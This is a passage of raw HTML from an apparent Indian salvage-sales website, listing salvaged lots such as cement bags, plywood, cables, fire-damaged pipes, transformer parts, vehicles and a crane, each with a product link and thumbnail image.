          <a href="https://www.salvagemanagers.com/j-k-cement-29350-bags-at-mandideep-bhopal.html" title="J K Cement - 29350 Bags at Mandideep Bhopal" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/c/2/c20bee70807103aa6b17da6a685f5234TimePhoto_20220826_114951.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/j-k-cement-29350-bags-at-mandideep-bhopal.html"  title="J K Cement - 29350 Bags at Mandideep Bhopal">J K Cement - 29350 Bags at Mandideep Bhopal</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/poly-terephthalic-acid-pta-54-726-mt.html" title="Poly Terephthalic Acid (PTA) – 54.726 MT " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/1/9/19d7f50cddfb41f4242a899f3a7ed38cIMG-20220219-WA0032.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/poly-terephthalic-acid-pta-54-726-mt.html"  title="Poly Terephthalic Acid (PTA) – 54.726 MT ">Poly Terephthalic Acid (PTA) – 54.726 MT </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/greenply-board-520-pcs-at-thane-mh.html" title="Greenply Board - 520 Pcs at Thane MH" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/4/3/43f9895df60f4274e81a101e86bb5b70WhatsApp_Image_2022-07-10_at_2.25.00_PM_1_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/greenply-board-520-pcs-at-thane-mh.html"  title="Greenply Board - 520 Pcs at Thane MH">Greenply Board - 520 Pcs at Thane MH</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/green-ply-592-pcs-at-mohali-punjab.html" title="GREEN PLY - 592 Pcs  at Mohali Punjab" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/6/a/6addd8cbf2c7dfd60c6b01cd3e5566cbWhatsApp_Image_2022-08-23_at_12.25.32_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/green-ply-592-pcs-at-mohali-punjab.html"  title="GREEN PLY - 592 Pcs  at Mohali Punjab">GREEN PLY - 592 Pcs  at Mohali Punjab</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/greenply-board-264-pcs.html" title="GREENPLY &amp; Board – 264 Pcs at Hydrabad" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/d/2/d2c9f17aa83171575fd496410e981f55Pic_87_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/greenply-board-264-pcs.html"  title="GREENPLY & Board – 264 Pcs at Hydrabad">GREENPLY & Board – 264 Pcs at Hydrabad</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-3099-bags-at-biharshariff.html" title="Dalmia Cement – 3099 Bags at Biharshariff" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/3/d/3d810658c6963c0352eecb8c404c55f8WhatsApp_Image_2022-09-18_at_9.57.31_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-3099-bags-at-biharshariff.html"  title="Dalmia Cement – 3099 Bags at Biharshariff">Dalmia Cement – 3099 Bags at Biharshariff</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/prism-johnson-cement-3070-bags-at-jaunpur.html" title="Prism Johnson Cement – 3070 Bags at Jaunpur " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/c/d/cd9b6bb6b70d6cadb391bc8ef4b23ac2IMG_20221022_135025.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/prism-johnson-cement-3070-bags-at-jaunpur.html"  title="Prism Johnson Cement – 3070 Bags at Jaunpur ">Prism Johnson Cement – 3070 Bags at Jaunpur </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/cables-4546-mtrs-8-drums.html" title="Cables - 4546 Mtrs (8 Drums)" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/a/4/a4acb1be83b0e5be54ef11f32aed9826WhatsApp_Image_2022-09-20_at_4.38.23_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/cables-4546-mtrs-8-drums.html"  title="Cables - 4546 Mtrs (8 Drums)">Cables - 4546 Mtrs (8 Drums)</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/prism-cement-6358-bags.html" title="Prism Cement – 6358 Bags - Datia - M.P." class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/7/7/7762c967e3cbd529ec1423e5deb1e44dIMG-20221103-WA0102.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/prism-cement-6358-bags.html"  title="Prism Cement – 6358 Bags - Datia - M.P.">Prism Cement – 6358 Bags - Datia - M.P.</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/solar-module-other-accessories.html" title="Solar Module &amp; other accessories " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/f/b/fb5519be789f24025ed292840537f576Photographs_of_Damaged_Items_1__page-0001-min.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/solar-module-other-accessories.html"  title="Solar Module & other accessories ">Solar Module & other accessories </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/nylon-dipped-role-11-rolls-7381-3-kg.html" title="Nylon Dipped Role -11 Rolls (7381.3 Kg.)" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/d/e/de5e7976ae7d312976209ba71bf9bd2c7113_20_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/nylon-dipped-role-11-rolls-7381-3-kg.html"  title="Nylon Dipped Role -11 Rolls (7381.3 Kg.)">Nylon Dipped Role -11 Rolls (7381.3 Kg.)</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-3522-bags-at-purnea-bihar.html" title="Dalmia Cement - 3522 Bags at Purnea Bihar" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/0/5/05e6485083037c0b97dcf55abbc4e96f0_IMG_20221020_152010.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-3522-bags-at-purnea-bihar.html"  title="Dalmia Cement - 3522 Bags at Purnea Bihar">Dalmia Cement - 3522 Bags at Purnea Bihar</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/kriti-industries-finished-good-stock-426-63.html" title="Kriti Ind_ Fire /water damaged salvage of FG Stock of HDPE Coils/Pipes- 426.63 MT" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/7/c/7c2fff35c1d49ca92eae492c1bbb1f46WhatsApp_Image_2023-01-10_at_2.17.36_PM_3_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/kriti-industries-finished-good-stock-426-63.html"  title="Kriti Ind_ Fire /water damaged salvage of FG Stock of HDPE Coils/Pipes- 426.63 MT">Kriti Ind_ Fire /water damaged salvage of FG Stock of HDPE Coils/Pipes- 426.63 MT</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/kriti-ind-fire-water-damaged-salvage-ofraw.html" title="Kriti Ind_ Fire /water damaged salvage of RM Stock of PVC Resin, HDPE PE &amp; Calcium Carbonate - 549.10 MT" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/9/d/9d490f4def831ff628a5c2646bf03a79WhatsApp_Image_2023-01-10_at_3.52.03_PM_1_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/kriti-ind-fire-water-damaged-salvage-ofraw.html"  title="Kriti Ind_ Fire /water damaged salvage of RM Stock of PVC Resin, HDPE PE & Calcium Carbonate - 549.10 MT">Kriti Ind_ Fire /water damaged salvage of RM Stock of PVC Resin, HDPE PE & Calcium Carbonate - 549.10 MT</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/kriti-ind-fire-burnt-scrap-of-building-and-p.html" title="Kriti Ind- Fire burnt/semi-burnt scrap of Building and Plant &amp; Machinery including Electrical Cables - 52,412 MT" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/6/2/62352c8429023a398034d123d4f5ebdeWhatsApp_Image_2023-01-10_at_2.31.57_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/kriti-ind-fire-burnt-scrap-of-building-and-p.html"  title="Kriti Ind- Fire burnt/semi-burnt scrap of Building and Plant & Machinery including Electrical Cables - 52,412 MT">Kriti Ind- Fire burnt/semi-burnt scrap of Building and Plant & Machinery including Electrical Cables - 52,412 MT</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/copper-tube-18-062-mt-at-mehsana-gj.html" title="Copper Tube - 18.062 MT at Mehsana GJ" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/a/6/a64dc7bebdba7e452df9a9b65d350aedPhotosheet_page-0003.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/copper-tube-18-062-mt-at-mehsana-gj.html"  title="Copper Tube - 18.062 MT at Mehsana GJ">Copper Tube - 18.062 MT at Mehsana GJ</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-4408-bags-at-lucknow.html" title="Dalmia Cement- 4408 Bags at Lucknow" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/6/1/611d862b522ec8d380ce9ded4b3f7bda0_IMG_20220910_124242.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-4408-bags-at-lucknow.html"  title="Dalmia Cement- 4408 Bags at Lucknow">Dalmia Cement- 4408 Bags at Lucknow</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/plant-machinery-building-structure-ms-s.html" title=" Plant &amp; Machinery &amp; building Structure (MS,  SS &amp; GI Scrap) - 123283 Kg. at Hapur UP" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/e/d/ed7dc537c57eb4dc77a0619fb84b5e93IMG20230227122735.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/plant-machinery-building-structure-ms-s.html"  title=" Plant & Machinery & building Structure (MS,  SS & GI Scrap) - 123283 Kg. at Hapur UP"> Plant & Machinery & building Structure (MS,  SS & GI Scrap) - 123283 Kg. at Hapur UP</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/damaged-parts-components-and-oil-of-50-mva-po.html" title="Lot- 1 Damaged Parts/components and oil of 50 MVA Power Transformer " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/b/8/b8241e0c152f8fe8f2f2d3f08c296b58TPDDL_Scrap_Pics_page-0006.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/damaged-parts-components-and-oil-of-50-mva-po.html"  title="Lot- 1 Damaged Parts/components and oil of 50 MVA Power Transformer ">Lot- 1 Damaged Parts/components and oil of 50 MVA Power Transformer </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/lot-2-damaged-parts-components-and-oil-of-5.html" title="Lot -2  Damaged Parts/components and oil of 50MVA Power Transformer" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/7/4/74e89b95f86b377a3f136b1d79c00a6aTPDDL_Scrap_Pics_page-0006.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/lot-2-damaged-parts-components-and-oil-of-5.html"  title="Lot -2  Damaged Parts/components and oil of 50MVA Power Transformer">Lot -2  Damaged Parts/components and oil of 50MVA Power Transformer</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/damaged-tyres-tubes-flaps-135-pcs-at-jod.html" title="Damaged Tyres, Tubes &amp; Flaps - 135 Pcs at Jodhpur, Rajasthan" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/damaged-tyres-tubes-flaps-135-pcs-at-jod.html"  title="Damaged Tyres, Tubes & Flaps - 135 Pcs at Jodhpur, Rajasthan">Damaged Tyres, Tubes & Flaps - 135 Pcs at Jodhpur, Rajasthan</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/spray-machine-01-nos-model-5100-vcer-104.html" title="Spray Machine:01 Nos (Model :5100 VCER-104)" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/f/5/f519b1dceb3f4c6a6f6ac63ee24d345aPhotos_39_.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/spray-machine-01-nos-model-5100-vcer-104.html"  title="Spray Machine:01 Nos (Model :5100 VCER-104)">Spray Machine:01 Nos (Model :5100 VCER-104)</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/of-damaged-turbine-generator-exciter-relate.html" title="Damaged Turbine, Generator, Exciter related auxiliaries - 422470 kg at BHEL Haridwar UK &amp; Anpara Sonebhadra UP" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/6/3/63cdbb5e302eca469cd5de1d256b4779IMG20200306144922.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/of-damaged-turbine-generator-exciter-relate.html"  title="Damaged Turbine, Generator, Exciter related auxiliaries - 422470 kg at BHEL Haridwar UK & Anpara Sonebhadra UP">Damaged Turbine, Generator, Exciter related auxiliaries - 422470 kg at BHEL Haridwar UK & Anpara Sonebhadra UP</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/building-salvage-scrap-approx-75-111-14-kg.html" title="Building salvage scrap - Approx. 75,111.14 kg at patiala , Punjab" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/f/8/f81453b3b1a88ed44cd674d5b505dc64WhatsApp_Image_2023-04-05_at_09.55.00_1_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/building-salvage-scrap-approx-75-111-14-kg.html"  title="Building salvage scrap - Approx. 75,111.14 kg at patiala , Punjab">Building salvage scrap - Approx. 75,111.14 kg at patiala , Punjab</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-2924-bags-at-bhadrak-odhisha.html" title="Dalmia Cement - 2924 Bags at Bhadrak Odhisha" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/6/0/605f724a593501e07a30535f99366402WhatsApp_Image_2023-04-20_at_3.56.27_AM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-2924-bags-at-bhadrak-odhisha.html"  title="Dalmia Cement - 2924 Bags at Bhadrak Odhisha">Dalmia Cement - 2924 Bags at Bhadrak Odhisha</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/board-folding-box-board-27055-kgs.html" title="Board Folding Box board-27055 Kgs." class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/5/b/5bb27c96654854ccaba86addbb949249Pics_page-0008.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/board-folding-box-board-27055-kgs.html"  title="Board Folding Box board-27055 Kgs.">Board Folding Box board-27055 Kgs.</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/slabs-of-marbles-18-pcs.html" title="Slabs of Marbles -18 Pcs" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/1/6/16c5307c1f5e95b9af9b1bea12c7cc1dPhotographs_page-0004.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/slabs-of-marbles-18-pcs.html"  title="Slabs of Marbles -18 Pcs">Slabs of Marbles -18 Pcs</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/up-25-dn-0050-tata-harrier-at.html" title="UP 25 DN 00 50 Tata Harrier " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/d/4/d4c23a3c9c98d56dfebc8df0762b4228WhatsApp_Image_2023-05-04_at_5.00.21_PM.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/up-25-dn-0050-tata-harrier-at.html"  title="UP 25 DN 00 50 Tata Harrier ">UP 25 DN 00 50 Tata Harrier </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/hr-58c-9588-mahindra-blaz055-tr-bs-36-clcb.html" title="HR 58C 9588 -Mahindra -Blaz055 TR BS 36 CLCB " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/3/f/3fbb2c98347452fabe5b4e8dd48e3076WhatsApp_Image_2023-03-26_at_4.54.02_PM_1_.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/hr-58c-9588-mahindra-blaz055-tr-bs-36-clcb.html"  title="HR 58C 9588 -Mahindra -Blaz055 TR BS 36 CLCB ">HR 58C 9588 -Mahindra -Blaz055 TR BS 36 CLCB </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/polyester-chips-super-bright-5513-kgs-5-bg.html" title="Polyester Chips Super bright - 5513 Kgs.(5 Bag) + 8811.1 Kgs(8 Bag)" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/8/7/8780047d35ffa0228dace8266581d295TimePhoto_20230405_141825.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/polyester-chips-super-bright-5513-kgs-5-bg.html"  title="Polyester Chips Super bright - 5513 Kgs.(5 Bag) + 8811.1 Kgs(8 Bag)">Polyester Chips Super bright - 5513 Kgs.(5 Bag) + 8811.1 Kgs(8 Bag)</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/polyester-chips-super-bright-8811-1-kgs-8-bg.html" title="Polyester Chips Super bright-8811.1 Kgs(8 Bag)" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/6/1/61dac8c282bbd6a0c32c9f188c347063TimePhoto_20230405_154411.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/polyester-chips-super-bright-8811-1-kgs-8-bg.html"  title="Polyester Chips Super bright-8811.1 Kgs(8 Bag)">Polyester Chips Super bright-8811.1 Kgs(8 Bag)</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/tata-signa-hr-58b-9520.html" title="Tata Signa HR 58B 9520" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/5/5/55d612293e66202f4455c4144172854c6.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/tata-signa-hr-58b-9520.html"  title="Tata Signa HR 58B 9520">Tata Signa HR 58B 9520</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-3643-bags-at-sasaram-bihar.html" title="Dalmia Cement - 3643 Bags at Sasaram Bihar" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/0/2/0277d06ea852d5790228c54590ed6ef5WhatsApp_Image_2023-05-10_at_12.34.20_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-3643-bags-at-sasaram-bihar.html"  title="Dalmia Cement - 3643 Bags at Sasaram Bihar">Dalmia Cement - 3643 Bags at Sasaram Bihar</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-5900-bags-at-muzaffarpur-bihar.html" title="Dalmia Cement -5900 Bags at Muzaffarpur Bihar" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/a/7/a71816133606493659346497993c5d92WhatsApp_Image_2023-04-10_at_11.43.00_PM_2_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-5900-bags-at-muzaffarpur-bihar.html"  title="Dalmia Cement -5900 Bags at Muzaffarpur Bihar">Dalmia Cement -5900 Bags at Muzaffarpur Bihar</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/renault-lodgy-rxz-up-16-az-8358.html" title="Renault Lodgy RXZ  (UP 16 AZ 8358.) " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/6/a/6a69fe240ce7c2e8b0f83d761e13bbd8TimePhoto_20230127_162814.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/renault-lodgy-rxz-up-16-az-8358.html"  title="Renault Lodgy RXZ  (UP 16 AZ 8358.) ">Renault Lodgy RXZ  (UP 16 AZ 8358.) </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-full-stone-boulder-4000-bags.html" title="Dalmia Cement- Full Stone/ Boulder-4000 Bags" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/9/4/9424aaa2617f3cd337675987e20482caWhatsApp_Image_2023-04-01_at_1.09.08_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-full-stone-boulder-4000-bags.html"  title="Dalmia Cement- Full Stone/ Boulder-4000 Bags">Dalmia Cement- Full Stone/ Boulder-4000 Bags</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-half-stone-cobble-p-4000-bags.html" title="Dalmia Cement-Half Stone/Cobble &amp; Pebbles -1990 Bags" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/7/b/7b7d00e0c43683ec8baccc78619422f2WhatsApp_Image_2023-04-01_at_1.09.05_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-half-stone-cobble-p-4000-bags.html"  title="Dalmia Cement-Half Stone/Cobble & Pebbles -1990 Bags">Dalmia Cement-Half Stone/Cobble & Pebbles -1990 Bags</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-3160-bags-at-sambalpur-odisha.html" title="Dalmia Cement – 3160 Bags at Sambalpur Odisha" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/f/e/fea0c64c9a100e8d38bac2ae1000a902WhatsApp_Image_2023-05-22_at_6.00.59_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-3160-bags-at-sambalpur-odisha.html"  title="Dalmia Cement – 3160 Bags at Sambalpur Odisha">Dalmia Cement – 3160 Bags at Sambalpur Odisha</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/printed-polyester-film-to-be-sold-in-cut-loos.html" title="Printed Polyester Film to be sold in cut/Loose form- 8472.88 Kg." class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/0/8/082f5903e3b0d86daf127edcb6c1ff3cGLS_20_.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/printed-polyester-film-to-be-sold-in-cut-loos.html"  title="Printed Polyester Film to be sold in cut/Loose form- 8472.88 Kg.">Printed Polyester Film to be sold in cut/Loose form- 8472.88 Kg.</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-7810-bags-at-deaoria-up.html" title="Dalmia Cement - 7810 Bags at Deaoria UP" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/3/f/3f69a52ac9244c68b86bc7e6e402e1b1WhatsApp_Image_2023-06-01_at_12.23.13_AM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-7810-bags-at-deaoria-up.html"  title="Dalmia Cement - 7810 Bags at Deaoria UP">Dalmia Cement - 7810 Bags at Deaoria UP</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/double-girder-eot-crane-capacity-20-ton-25m.html" title="Double Girder EOT Crane(Capacity 20 ton, 25m Span X 12m Lift) weight- 30,210 Kg. (+/-10%)" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/6/7/6701b6858dd3da9009ca835f56733e93TimePhoto_20220623_104615.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/double-girder-eot-crane-capacity-20-ton-25m.html"  title="Double Girder EOT Crane(Capacity 20 ton, 25m Span X 12m Lift) weight- 30,210 Kg. (+/-10%)">Double Girder EOT Crane(Capacity 20 ton, 25m Span X 12m Lift) weight- 30,210 Kg. (+/-10%)</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-3495-bags-at-siwan-bihar.html" title="Dalmia Cement–3495 Bags at Siwan-Bihar" class="product-image">
